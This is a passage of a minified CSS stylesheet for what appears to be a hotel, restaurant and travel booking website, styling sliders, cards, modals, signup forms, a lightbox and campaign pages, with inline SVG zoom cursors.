h3{font-family:AhoyDriftwood;line-height:normal}.section.section-center{text-align:center}.section.section-purple{background:#f3e5f5}.section .col-content h2{font-size:2.5rem}@media (max-width:767.98px){.section .col-content h2{font-size:2.1875rem}}.section .col-content-map{font-size:.875rem}.section .col-content-map a{color:#121212;text-decoration:underline}.section .content-padded{padding:20px 80px}@media (max-width:1199.98px){.section .content-padded{padding:20px}}@media (max-width:991.98px){.section .content-padded{padding:20px 0}}.section .qr-section{max-width:608px;width:100%;margin:0 auto}.section .qr-section h2{font-size:2.5rem}.section .qr-section h4{font-size:1.5rem}.section .qr-section .kl-sub-form #email_78893623{border:1px solid #bcbcbc!important;color:#121212!important}.section .qr-section .kl-sub-form .needsclick{flex-grow:1!important}.section .qr-section .kl-sub-form button{widows:150px!important}@media (max-width:991.98px){.section .qr-section h2{font-size:1.875rem}.section .qr-section h4{font-size:1.25rem}}@media (max-width:991.98px){.section{padding-top:30px;padding-bottom:30px}.section .lead{font-size:1rem}}.container-sm{max-width:850px}.container-md{max-width:1080px}.lead-1{font-size:1.5625rem}@media (max-width:767.98px){.lead-1{font-size:1.25rem}}.lead-2{font-size:1.875rem}@media (max-width:767.98px){.lead-2{font-size:1.25rem}}.sns-icons a{margin-right:5px}.btn-bold{font-size:1.25rem;font-weight:700}.btn-bold:hover{background:#ffbb31!important}@media (max-width:767.98px){.btn-bold{font-size:1rem}}.resto-map{height:100%}@media (max-width:991.98px){.resto-map{height:320px}}.card-big{display:flex;flex-direction:column;height:100%;position:relative;border:1px solid #bcbcbc}.card-big h2{font-size:3.75rem;color:#fff;text-shadow:0 0 12px rgba(18,18,18,.7)}.card-big h4{font-size:1.25rem;margin-bottom:20px}.card-big h4 span{font-weight:400}.card-big .flex-center{display:flex;flex-direction:column;flex-grow:1;align-items:center;justify-content:center}@media (max-width:767.98px){.card-big h2{font-size:2.1875rem}.card-big h4{font-size:1.0625rem;margin-bottom:20px}.card-big h4 span{font-weight:400}}.card-big .card-caption{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-align:center}.card-big .card-img{position:relative;margin:-1px;width:calc(100% + 2px);aspect-ratio:16/11;overflow:hidden}.card-big .card-body{font-size:.9375rem;display:flex;flex-direction:column;padding:30px 20px;border-top:0;flex-wrap:wrap}.card-big .card-body ul{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;padding-left:0;margin-bottom:20px}.card-big .card-body ul li{flex-basis:50%;flex-grow:1;padding:10px}.card-big .card-body span,.card-big .card-body strong{display:block}@media (max-width:767.98px){.card-big .card-body{font-size:.8125rem;padding:20px 10px}.card-big .card-body ul li{padding:10px 5px}}@media (max-width:575.98px){.card-big .card-body{font-size:.75rem}}.title-line{display:flex;justify-content:center;align-items:center;text-align:center}.title-line h2{padding:0 20px;font-size:3.125rem;flex-shrink:0}.title-line.sm h2{font-size:2.5rem}.title-line:after,.title-line:before{display:block;width:100%;height:1px;content:"";flex-grow:1;border-top:1px solid #bcbcbc}@media (max-width:767.98px){.title-line h2{font-size:1.875rem!important;flex-shrink:1;min-width:220px;padding:0 5px}}.swiper-pagination-custom{position:relative!important}.swiper-pagination-custom .swiper-pagination-bullet{display:inline-flex;align-items:center;justify-content:center;font-size:1.25rem;font-weight:700;width:210px;height:54px;padding:8px;border-radius:30px;line-height:1;background:#ffcc64;color:#121212;vertical-align:middle;margin:5px 20px!important;opacity:1}.swiper-pagination-custom .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#121212;color:#fff}@media (max-width:767.98px){.swiper-pagination-custom .swiper-pagination-bullet{width:calc(50% - 10px);margin:5px!important;font-size:1rem}}.swiper-holder-thumb{position:relative}.swiper-holder-thumb .swiper-button-disabled{opacity:0!important}.swiper-holder-thumb .swiper-button-next,.swiper-holder-thumb .swiper-button-prev{right:20px;top:50%;color:#121212}.swiper-holder-thumb .swiper-button-next:after,.swiper-holder-thumb .swiper-button-prev:after{font-size:2.1875rem}.swiper-holder-thumb .swiper-button-prev{left:20px;right:auto;color:#121212}.swiper-holder-thumb .swiper{background:url(../images/restaurant/slider_bg.jpg) no-repeat 50%;background-size:cover}.swiper-holder-thumb .swiper:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:hsla(0,0%,100%,.7)}.swiper-holder-thumb .swiper-wrapper{height:100%!important}@media (max-width:991.98px){.swiper-holder-thumb .swiper-button-next,.swiper-holder-thumb .swiper-button-prev{right:10px}.swiper-holder-thumb .swiper-button-next:after,.swiper-holder-thumb .swiper-button-prev:after{font-size:1.5625rem}.swiper-holder-thumb .swiper-button-prev{left:10px}}.swiper-zoom-container{max-width:634px;margin:0 auto;cursor:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='26' viewBox='0 0 31 32'%3E%3Cg fill-rule='nonzero' fill='none'%3E%3Ccircle fill='%23FFF' cx='12.5' cy='12.5' r='9'/%3E%3Cpath d='M18.406 11.908v1.984c0 .41-.327.745-.726.745h-3.39v3.473c0 .409-.328.744-.727.744h-1.938a.738.738 0 01-.727-.744v-3.473h-3.39a.738.738 0 01-.727-.745v-1.984c0-.41.327-.745.727-.745h3.39V7.69c0-.409.327-.744.727-.744h1.938c.4 0 .726.335.726.744v3.473h3.39c.4 0 .727.335.727.745zm12.17 17.656l-1.713 1.756c-.57.583-1.49.583-2.053 0l-6.042-6.184a1.506 1.506 0 01-.424-1.054v-1.01a12.344 12.344 0 01-7.75 2.728C5.637 25.8 0 20.026 0 12.9S5.637 0 12.594 0s12.594 5.774 12.594 12.9c0 2.995-.993 5.75-2.665 7.938h.987c.388 0 .757.155 1.03.435l6.036 6.183a1.527 1.527 0 010 2.108zM20.828 12.9c0-4.664-3.681-8.435-8.234-8.435S4.359 8.236 4.359 12.9c0 4.664 3.682 8.435 8.235 8.435 4.553 0 8.234-3.771 8.234-8.435z' fill='%23000'/%3E%3C/g%3E%3C/svg%3E"),zoom-in}.swiper-slide-zoomed .swiper-zoom-container{cursor:url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='26' viewBox='0 0 31 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill-rule='nonzero' fill='none'%3E%3Ccircle fill='%23FFF' cx='12.5' cy='12.5' r='9'/%3E%3Cpath d='M18.406 11.908v1.984c0 .41-.327.745-.726.745H7.508a.738.738 0 01-.727-.745v-1.984c0-.41.327-.745.727-.745H17.68c.4 0 .726.335.726.745zm12.17 17.656l-1.713 1.756c-.57.583-1.49.583-2.053 0l-6.042-6.184a1.506 1.506 0 01-.424-1.054v-1.01a12.344 12.344 0 01-7.75 2.728C5.637 25.8 0 20.026 0 12.9S5.637 0 12.594 0s12.594 5.774 12.594 12.9c0 2.995-.993 5.75-2.665 7.938h.987c.388 0 .757.155 1.03.435l6.036 6.183a1.527 1.527 0 010 2.108zM20.828 12.9c0-4.664-3.681-8.435-8.234-8.435S4.359 8.236 4.359 12.9c0 4.664 3.682 8.435 8.235 8.435 4.553 0 8.234-3.771 8.234-8.435z' fill='%23000'/%3E%3C/g%3E%3C/svg%3E"),zoom-out}.zoom-container{position:relative;max-width:634px;width:100%;margin:0 auto;display:flex;align-items:center;justify-content:center;transform:translate(0)}.hero-promocode .exp-hero-content{padding-bottom:20px!important}.hero-promocode .exp-hero-content .container{z-index:1}.hero-promocode .exp-hero-content:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent);background:linear-gradient(0deg,#000 0,transparent)}@media (max-width:767.98px){.hero-promocode{max-height:none}.hero-promocode>img{position:absolute;top:0;left:0;width:100%;height:100%}.hero-promocode .exp-hero-content{position:relative}}.banner-promocode{display:flex;max-width:900px;width:100%;margin:auto auto 0;align-items:flex-end;z-index:6;padding-top:20px}.banner-promocode h4{font-size:1.875rem}.banner-promocode .promocode-text{flex-grow:1;max-width:55%;text-align:right;margin-right:20px}.banner-promocode .promocode-text p{margin-bottom:21px}.banner-promocode .kl-sub-form{flex-grow:1;max-width:43%;width:100%}.banner-promocode .kl-sub-form input[type=email],.banner-promocode .kl-sub-form input[type=email]:focus,.banner-promocode .kl-sub-form input[type=text],.banner-promocode .kl-sub-form input[type=text]:focus{background:transparent!important}@media (max-width:991.98px){.banner-promocode h4{font-size:1.5625rem}}@media (max-width:767.98px){.banner-promocode{flex-direction:column;padding-top:30px}.banner-promocode .promocode-text{max-width:100%;text-align:center}.banner-promocode .promocode-text p{margin-bottom:0}.banner-promocode .kl-sub-form{max-width:100%;width:100%}}.lead{font-weight:400}.lead-3{font-size:1.125rem}.typography{max-width:700px;margin:0 auto}.typography h3{font-size:2.5rem;line-height:1}.typography .text-left{font-family:Montserrat;font-weight:200;font-style:italic}.typography .text-right{font-size:3.125rem}@media (max-width:575.98px){.typography h3{font-size:1.5625rem;line-height:1}.typography .text-right{font-size:2.1875rem}}.video-embed{position:relative;width:100%;padding-bottom:56.3%}.video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%}.section-event{position:relative;padding-top:70px;padding-bottom:50px;background:url(../images/bar/bg.jpg) no-repeat 50%;background-size:cover;color:#fff}.section-event:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.7)}.container-xs{position:relative;max-width:680px;margin:0 auto;padding-left:15px;padding-right:15px;z-index:2}.event-schedule ul{padding:0;list-style:none}.event-schedule li{display:flex;align-items:flex-start;margin-bottom:20px;height:72px}.event-schedule li em{flex-grow:1;border-top:1px solid hsla(0,0%,100%,.3);margin:17px 10px}.event-schedule li strong:first-child{font-size:2.5rem;line-height:.8;color:#ff6564;width:104px;flex-shrink:0}.event-schedule li strong:last-child{font-weight:400}.event-schedule li span,.event-schedule li strong:last-child{font-size:1.5rem;max-width:50%;text-align:right;flex-shrink:0}@media (max-width:767.98px){.event-schedule li{height:52px}.event-schedule li strong:first-child{font-size:1.25rem;width:60px}.event-schedule li span,.event-schedule li strong:last-child{font-size:.875rem}.event-schedule li em{margin:9px 5px}}.btn-red{border-radius:30px;background:#ff6564}.swiper-holder-auto{position:relative}.swiper-holder-auto .swiper-wrapper{transition-timing-function:linear;-webkit-transition-timing-function:linear}.swiper-holder-auto .swiper-wrapper .swiper-slide{height:auto!important}@media (max-width:767.98px){.swiper-holder-auto:after{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;content:""}}.is-list{font-size:1.5rem}@media (max-width:767.98px){.is-list{font-size:.875rem}}.grid-flex{display:flex}.grid-flex .col-border{flex-basis:50%;padding-left:15px;padding-right:15px}@media (max-width:991.98px){.grid-flex{flex-direction:column;align-items:center}.grid-flex .col-border{padding-left:0;padding-right:0}}.grid-info{padding-left:20px;padding-right:20px;flex-basis:50%}.grid-info.is-plain:first-child{padding-left:0}.grid-info.is-plain:last-child{padding-right:0}.grid-info.is-plain .grid-body h4{padding-bottom:0}.grid-info.is-plain .grid-body h4:after{display:none}.grid-info.is-plain .grid-body li{margin-bottom:5px;margin-left:13px;list-style:outside}.grid-info .grid-icon{width:auto;height:83px;margin-bottom:20px}.grid-info .grid-icon img{width:auto!important;height:83px!important}.grid-info .grid-body h4{position:relative;font-size:1.125rem;padding-bottom:15px;margin-bottom:20px}.grid-info .grid-body h4:after{display:block;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);content:"";width:49px;height:5px;border-top:5px solid #121212}.grid-info .grid-body ul{padding:0;list-style-position:inside}.grid-info .grid-body ul li::marker{font-size:.5625rem;margin-right:5px;margin-top:-5px}@media (max-width:991.98px){.grid-info{padding-left:0!important;padding-right:0!important;flex-basis:100%}}.col-border{border-left:2px solid #f2f2f2;max-width:450px}.col-border:first-child{border-left:0}@media (max-width:991.98px){.col-border{border-left:0;margin-bottom:20px}}.grid-plain{font-size:1.25rem}.grid-plain img{margin-bottom:30px}.grid-plain h4{font-size:1.25rem;margin-bottom:20px}@media (max-width:767.98px){.grid-plain{font-size:.875rem}.grid-plain img{max-width:75px}.grid-plain h4{font-size:1rem}}.grid-square{display:flex;flex-direction:column;font-size:1.3125rem;position:relative;padding:30px 15px 20px;border-radius:20px;text-align:center;border:1px solid #ff5959;color:#fff;height:100%}.grid-square.is-green{border-color:#8aaf3b}.grid-square.is-maxwidth{max-width:390px}.grid-square.is-maxwidth small{font-size:1rem}.grid-square span{display:block}.grid-square span.lead{font-size:2.5rem;font-weight:300}.grid-square small{font-size:.8125rem;line-height:1.1}.grid-square .btn{font-size:1.125rem;font-weight:700;padding:7px 20px}.grid-square .badge{position:absolute;top:0;left:20px;font-size:.8125rem;font-weight:400;padding:6px 13px;border:1px solid #767474;background:#000;color:#ffcc64;margin-top:0!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.grid-square .grid-square-inner{position:relative}@media (min-width:1200px){.grid-square .grid-square-inner{padding-left:15px;padding-right:15px}}.grid-square .grid-square-inner+.grid-square-inner:before{display:block;content:"";width:70%;height:1px;margin:25px auto;border-top:1px solid #767474}@media (max-width:767.98px){.grid-square{font-size:1.25rem}.grid-square span.lead{font-size:2.1875rem}}.mt-negative{margin-top:-90px}@media (max-width:1199.98px){.mt-negative{margin-top:-50px}}@media (max-width:991.98px){.mt-negative{margin-top:30px}}.mini-search-header{align-items:center!important}.mini-search-header .logo-mini{display:none;margin-top:-4px;width:54px;height:44px}.mini-search-header .branding{flex-grow:0;margin-right:15px}.mini-search-header.show .logo-mini{display:block}.mini-search-header.show .logo{display:none}.mini-search-header.show .mini-search{display:flex}@media screen and (max-width:1054px){.mini-search-header .logo-mini{display:none!important}.mini-search-header .logo{display:block!important;width:120px!important}}.mini-search{display:none;font-size:.75rem;padding:8px 0;border-radius:30px;background:#fff;width:260px;box-shadow:0 0 5px 1px rgba(45,45,45,.5);cursor:pointer}.mini-search .col-mini{display:flex;align-items:center;padding:0 11px;border-left:1px solid #767474}.mini-search .col-mini span{display:block;position:relative;overflow:hidden;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-height:1.2}.mini-search .col-mini:first-child{flex-grow:1;border-left:0;max-width:163px;padding-left:25px}@media screen and (max-width:1054px){.mini-search{display:none!important}}.bookig-search-holder.fixed{position:fixed;top:79px;z-index:999;background:#fff;bottom:auto;max-width:100%;padding:20px}.bookig-search-holder.fixed .booking-search{position:relative;max-width:890px;width:100%;margin:0 auto;z-index:5;opacity:1}.bookig-search-holder.fixed .booking-search-title{display:none}@media screen and (max-width:1300px){.bookig-search-holder.fixed{top:62px}}.content-destination .entry-wrap ul#navscroll,.navscroll-big{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.content-destination .entry-wrap ul#navscroll.adjust,.navscroll-big.adjust{top:12.4rem}@media screen and (max-width:1300px){.content-destination .entry-wrap ul#navscroll.adjust,.navscroll-big.adjust{top:11.3rem}}.madventure-sidebar{margin-top:40px;padding:20px;border-radius:10px;box-shadow:0 0 7px 1px hsla(0,0%,42.4%,.6)}.madventure-sidebar .sidebar-head{display:flex;align-items:center;font-size:.875rem}.madventure-sidebar .sidebar-head img{width:67px!important}.madventure-sidebar .sidebar-head h3{font-weight:700;font-size:1.25rem;margin-bottom:0}.madventure-sidebar .sidebar-head p{margin-bottom:0}.madventure-sidebar .sidebar-head .sidebar-head-content{margin-left:15px}@media (max-width:1199.98px){.madventure-sidebar .sidebar-head{font-size:.75rem}.madventure-sidebar .sidebar-head img{width:47px!important}.madventure-sidebar .sidebar-head h3{font-size:1.125rem!important}}@media (max-width:991.98px){.madventure-sidebar .sidebar-head{font-size:.875rem}.madventure-sidebar .sidebar-head img{width:67px!important}.madventure-sidebar .sidebar-head h3{font-size:1.5rem!important}}.madventure-sidebar .sidebar-cards{display:flex;flex-wrap:wrap;margin-left:-15px}.madventure-sidebar .sidebar-cards img{width:100%!important}.madventure-sidebar .sidebar-cards .card-rounded{position:relative;margin-top:15px;margin-left:15px;width:calc(50% - 15px);border-radius:5px;overflow:hidden;height:110px;background:#bcbcbc}.madventure-sidebar .sidebar-cards .card-rounded img{border-radius:5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;object-fit:cover;object-position:center;height:110px!important}.madventure-sidebar .sidebar-cards .card-rounded a{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;font-size:.875rem;font-weight:700;line-height:1.2;padding:10px;color:#fff;text-align:center;z-index:2}.madventure-sidebar .sidebar-cards .card-rounded:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.madventure-sidebar .sidebar-cards .card-rounded:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.madventure-sidebar .sidebar-cards .card-rounded:hover:after{background:rgba(0,0,0,.1)}@media (min-width:576px){.madventure-sidebar .sidebar-cards .card-rounded{height:130px}.madventure-sidebar .sidebar-cards .card-rounded img{height:130px!important}}.mmxp-sidebar{margin-top:40px}.sidebar .cross-promo,.sidebar .cross-promo a,.sidebar .cross-promo img{border-radius:10px;overflow:hidden;aspect-ratio:9/5.07 auto}.creative-section{position:relative;padding-top:60px}.creative-section:last-child{padding-bottom:60px}.creative-section h2{font-size:2.5rem;margin-bottom:30px}.creative-section h3{font-family:Montserrat}.creative-section .container{max-width:1350px;width:100%}.creative-section.section-process .process .process-grid{max-width:230px}.creative-section.section-process .process .process-grid span,.creative-section.section-process .process .process-grid strong{display:block}.creative-section.section-process .process .process-grid span em,.creative-section.section-process .process .process-grid strong em{background:#fff}@media (max-width:767.98px){.creative-section h2{font-size:1.875rem}}.flex-imgs{display:flex}.flex-imgs .flex-img{position:relative;flex-basis:50%}@media (max-width:767.98px){.flex-imgs{flex-wrap:wrap}.flex-imgs .flex-img{width:50%}}.section-highlight{background:#f8f8f8}.kl-form{display:inline-block;padding:30px;border-radius:10px;box-shadow:0 0 10px 1px hsla(0,0%,42.4%,.8);max-width:100%}.kl-form .klaviyo-form-RrKkQ8 .needsclick>.needsclick button{margin-left:10px;margin-right:10px;border-radius:30px!important;font-size:1.125rem!important}.kl-form .klaviyo-form-RrKkQ8 input{border-radius:8px!important}@media (max-width:767.98px){.kl-form{padding:10px 0}}.kl-form-sm{max-width:430px;margin:0 auto}.kl-form-sm form.klaviyo-form{float:none!important;clear:both!important;padding-bottom:0!important}.kl-form-sm input{width:100%!important;border-radius:8px!important}.fslightbox-container{background:rgba(0,0,0,.8)!important}.fslightbox-container .fslightbox-slide-number-container{font-size:.875rem;z-index:1;max-width:100%;width:100%;margin-top:15px;text-align:center;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,.5)}.fslightbox-container .fslightbox-slide-number-container .fslightbox-slash{margin:0 8px;height:13px;width:2px;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.fslightbox-container .fslightbox-toolbar{background:none;z-index:2}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button{width:35px;height:35px;margin:20px;background:#fff;color:#121212;border-radius:50%;box-shadow:0 0 10px 1px rgba(18,18,18,.4)}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button:first-child{display:none}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button svg{width:15px;height:15px}.fslightbox-container .fslightbox-toolbar .fslightbox-toolbar-button .fslightbox-svg-path{fill:#121212}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-previous{left:20px}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-next{right:20px}.fslightbox-container .fslightbox-slide-btn-container .fslightbox-slide-btn{font-size:1.25rem;width:35px;height:35px;padding:9px;border-radius:50%;background:#fff;box-shadow:0 0 10px 1px rgba(18,18,18,.4)}.fslightbox-container .fslightbox-slide-btn-container .fslightbox-slide-btn svg .fslightbox-svg-path{fill:#121212}@media (max-width:767.98px){.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-previous{left:5px}.fslightbox-container .fslightbox-slide-btn-container.fslightbox-slide-btn-container-next{right:5px}}.fslightbox-container>.fslightbox-full-dimension{pointer-events:none}.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-in-strong .fslightbox-source,.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-in .fslightbox-source,.fslightbox-container>.fslightbox-full-dimension .fslightbox-fade-out .fslightbox-source{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.fslightbox-container .fslightbox-full-dimension{overflow:hidden}.fslightbox-container .fslightbox-bg{background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important;bottom:-10em;filter:blur(25px) saturate(175%) brightness(90%);left:-10em;position:absolute;right:-10em;top:-10em}.custom-dialog{max-width:560px}.custom-dialog.modal-lg{max-width:830px}.custom-dialog .modal-content{padding:10px 15px;margin-left:10px;margin-right:10px;border-radius:10px;box-shadow:0 0 7px 1px rgba(0,0,0,.3);border:none}.custom-dialog .modal-header{border-bottom:none;padding-bottom:0}.custom-dialog .modal-body{padding-top:0}.custom-dialog .close{display:flex;align-items:center;justify-content:center;position:absolute;width:25px;height:25px;top:0;right:-35px;background:#fff;border-radius:50%;opacity:1;box-shadow:0 0 7px 1px rgba(0,0,0,.5);z-index:22}.custom-dialog .close img{width:13px;height:14px}@media (max-width:991.98px){.custom-dialog .close{top:10px;right:10px}}@media (max-width:767.98px){.custom-dialog .modal-content{padding:0}}.rooms-dialog{max-width:500px}.rooms-dialog .card{overflow:visible!important}.rooms-dialog .card .card-img{height:auto;min-height:300px}.rooms-dialog .card .card-img .swiper-slide img{height:auto;-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important;width:calc(100% + 1px);height:364px}.rooms-dialog .card .card-img .book-room{position:absolute;bottom:15px;right:15px;z-index:2}.rooms-dialog .card .card-img .book-room .btn{font-weight:700;padding:9px 17px;border-radius:5px;box-shadow:0 0 7px 1px rgba(0,0,0,.3)}@media (max-width:767.98px){.rooms-dialog .card .card-img{min-height:230px}.rooms-dialog .card .card-img .book-room .btn{font-size:.75rem}.rooms-dialog .card .card-img .swiper-slide img{height:230px}}.rooms-dialog .card .card-body h4{font-size:1.25rem}.rooms-dialog .card .card-body p{display:block;line-clamp:none!important;-webkit-line-clamp:initial!important;-webkit-box-orient:initial!important;overflow:visible}.rooms-dialog .card .card-body span{display:block;font-size:.6875rem;margin-bottom:10px}.rooms-dialog .card .card-body .cancellation{font-size:.625rem;color:#0e952b}.rooms-dialog .card .card-body .cancellation #cancellation-desc p{display:block}.rooms-dialog .card .card-body .card-body-flex{align-items:flex-end;flex-direction:row!important;padding-top:8px!important}.rooms-dialog .card .card-body .card-body-flex .promo-text{color:#4fc48a;font-weight:700;margin-bottom:0}.rooms-dialog .card .card-body .card-body-flex .room-price{display:flex;justify-content:flex-end;align-items:flex-end;margin-left:auto;flex-shrink:0}.rooms-dialog .card .card-body .card-body-flex .room-price em{font-size:.6875rem;margin-right:5px}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span{display:block;font-size:1rem;font-weight:700;margin-bottom:0;line-height:normal}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span.st-line{position:relative}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span.st-line:after{position:absolute;top:50%;left:0;width:100%;height:2px;content:"";border-top:2px solid #c73232;z-index:2}.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span small{font-size:.6875rem;font-weight:400;margin-right:1px}@media (max-width:767.98px){.rooms-dialog .card .card-body .card-body-flex .room-price .room-rates span{font-size:.8125rem}}@media (max-width:767.98px){.rooms-dialog .card .card-body h4{font-size:1rem}}.rooms-dialog .swiper-wrapper{height:auto!important}.rooms-dialog .swiper-slide{width:100%!important}.rooms-dialog .swiper-button-icon img{width:45px;height:45px}@keyframes initial-animation{0%{opacity:0!important}to{opacity:1!important}}.campaign-dialog .card .card-img{height:auto;max-height:600px}.campaign-dialog .card .card-img img{-webkit-transform:scale(1)!important;-moz-transform:scale(1)!important;-ms-transform:scale(1)!important;-o-transform:scale(1)!important;transform:scale(1)!important;height:auto;max-height:600px}.campaign-dialog .card .card-img .btn{position:absolute;bottom:20px;right:20px;text-transform:uppercase;border-radius:30px}@media (max-width:767.98px){.campaign-dialog .card .card-img .btn{font-size:.75rem;bottom:15px;right:10px}}.campaign-dialog .card .card-body{padding-bottom:20px}.campaign-dialog .card .card-body h4{font-size:1.25rem;margin-bottom:20px}.campaign-dialog .card .card-body p,.campaign-dialog .card .card-body span{display:block!important;padding-right:170px}.campaign-dialog .card .card-body .btn{margin-left:auto;flex-shrink:0;background:#ffcc64;color:#000;padding:7px 15px;text-transform:uppercase;margin-top:-40px;width:145px}@media (max-width:767.98px){.campaign-dialog .card .card-body p,.campaign-dialog .card .card-body span{padding-right:0!important}.campaign-dialog .card .card-body .btn{font-size:.75rem!important;padding:7px 15px!important;opacity:1!important;margin-left:auto!important;margin-top:15px!important;width:124px}}.modal-plain{border-radius:10px}.modal-plain h4{font-size:1.875rem}.modal-plain .modal-header{padding-bottom:0;border:none}.modal-plain .modal-body{padding-top:0;padding-left:30px;padding-right:30px}.modal-plain .modal-footer{padding:0 20px 20px;border:none}.modal-plain .btn{font-weight:700}@media (max-width:575.98px){.modal-plain .modal-body{padding-left:20px;padding-right:20px}}.deals-modal .modal-body{padding:50px;padding-top:0!important}@media (max-width:767.98px){.deals-modal .modal-body{padding:15px}}.campaign-page h2{font-size:3.125rem}.campaign-page .container-llg{max-width:1130px;padding-left:15px;padding-right:15px;margin:0 auto}@media (max-width:991.98px){.campaign-page h2{font-size:2.5rem}}@media (max-width:767.98px){.campaign-page h2{font-size:2.1875rem}}.campaign-page .section-grid{padding-left:0;padding-right:0}.campaign-page .section-grid.section-grid-green .container-fluid{background:rgba(79,196,138,.6)}.campaign-page .section-grid.section-grid-green h2{color:#121212}@media (min-width:1200px){.campaign-page .section-grid.section-grid-green .col-content-right{max-width:1130px}.campaign-page .section-grid.section-grid-green .col-content-right-inner{max-width:730px}}.campaign-page .section-grid.section-grid-dgreen .container-fluid,.campaign-page .section-grid.section-grid-gray .container-fluid{background:#191919}.campaign-page .section-grid.section-grid-dgreen h2,.campaign-page .section-grid.section-grid-gray h2{color:#fff;margin-bottom:20px}@media screen and (min-width:1300px){.campaign-page .section-grid.section-grid-dgreen .col-content-right,.campaign-page .section-grid.section-grid-gray .col-content-right{max-width:1340px}.campaign-page .section-grid.section-grid-dgreen .col-content-right-inner,.campaign-page .section-grid.section-grid-gray .col-content-right-inner{max-width:620px}}.campaign-page .section-grid.section-grid-dgreen{padding:0!important}.campaign-page .section-grid.section-grid-dgreen .container-fluid{background:#3f501b}.campaign-page .section-gray{background:#191919!important}@media (min-width:768px){.campaign-page .section-gray.big{padding-top:90px;padding-bottom:90px}}.campaign-page .section-gray h4{font-size:1.875rem;margin-bottom:30px}.campaign-page .section-gray strong{font-size:1.125rem}@media (max-width:991.98px){.campaign-page .section-gray h4{font-size:1.375rem}}.campaign-page .section-dark{background:#000}.is-arrow-list ul{list-style:none}.is-arrow-list li{position:relative;display:flex;align-items:flex-start;margin-bottom:10px;margin-top:20px}.is-arrow-list li:before{font-family:FontAwesome;font-weight:400;content:"\f054";display:inline-block!important;margin-left:5px;font-size:80%;margin-right:30px;margin-top:2px}.is-arrow-list li strong{font-size:1.25rem;display:block;margin-bottom:15px;color:#8aaf3b}@media (max-width:767.98px){.is-arrow-list ul{padding-left:0}}.campaign-process .process:before{display:none}.campaign-process .process .process-grid{max-width:none;flex-grow:1;padding:0}.campaign-process .process .process-grid .process-grid-inner{display:flex;flex-direction:column;max-width:300px;margin:0 auto}.campaign-process .process .process-grid em{display:block;position:relative;font-size:2.1875rem;font-weight:900;font-style:normal}.campaign-process .process .process-grid em:before{left:0}.campaign-process .process .process-grid em:after,.campaign-process .process .process-grid em:before{position:absolute;top:calc(50% - 1px);width:calc(50% - 30px);height:1px;content:"";border-top:1px solid hsla(0,0%,100%,.3)}.campaign-process .process .process-grid em:after{right:0}.campaign-process .process .process-grid strong{line-height:1.1;display:flex;align-items:center;justify-content:center;text-align:center;height:80px;margin:10px 0}.campaign-process .process .process-grid:first-child em:before,.campaign-process .process .process-grid:last-child em:after{display:none}@media (max-width:767.98px){.campaign-process .process{flex-direction:column;text-align:left}.campaign-process .process .process-grid{width:100%;display:flex}.campaign-process .process .process-grid em{padding-bottom:50px;width:50px;text-align:center}.campaign-process .process .process-grid em:before{display:block}.campaign-process .process .process-grid em:after{width:1px;height:calc(100% - 48px);border-top:0;border-left:1px solid hsla(0,0%,100%,.3);left:calc(50% - 1px);top:48px}.campaign-process .process .process-grid .process-grid-inner{max-width:100%;margin:0;padding-left:20px}.campaign-process .process .process-grid .process-grid-inner strong{height:auto;justify-content:flex-start;align-items:flex-start;margin-bottom:0;text-align:left}}.circles-green .circle{background:#4fc48a}.circles-green .circle .circle-inner{line-height:1.2}.circles-green .circle .circle-inner img{margin-top:20px;max-height:55%}@media (min-width:992px){.circles-green .circle{width:calc(33.33333% - 40px);padding-bottom:calc(25% - 40px)}.circles-green .circle .circle-inner img{width:auto;height:80px;max-height:55%}}@media (max-width:767.98px){.circles-green .circle .circle-inner 